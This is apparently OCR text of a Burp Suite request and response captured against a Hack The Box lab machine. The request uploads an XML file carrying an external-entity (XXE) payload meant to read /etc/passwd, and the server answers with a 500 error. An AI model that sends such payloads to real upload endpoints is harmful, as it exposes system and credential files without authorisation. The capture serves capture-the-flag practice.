 Request
Pretty Raw Hex \n
1 POST /upload HTTP/1.1
2 Host: devoops.htb:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------306657517833088274652401477151
8 Content-Length: 326
9 Origin: http://devoops.htb:5000
10 Connection: close
11 Referer: http://devoops.htb:5000/upload
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------306657517833088274652401477151
15 Content-Disposition: form-data; name="file"; filename="oops.xml"
16 Content-Type: text/xml
17
18 <!--?xml version="1.0" ?-->
19 <!DOCTYPE foo [<!ENTITY example SYSTEM "/etc/passwd"> ]>
20 <data>&example;</data>
21
22 -----------------------------306657517833088274652401477151--
23
Response
Pretty Raw Hex Render
1 HTTP/1.1 500 Internal Server Error
2 Connection: close
3 Content-Type: text/html
4 Content-Length: 141
5
6 <html>
7 <head>
8 <title>
Internal Server Error
</title>
9 </head>
10 <body>
11 <h1>
<p>
Internal Server Error
</p>
</h1>
12
13 </body>
14 </html>
15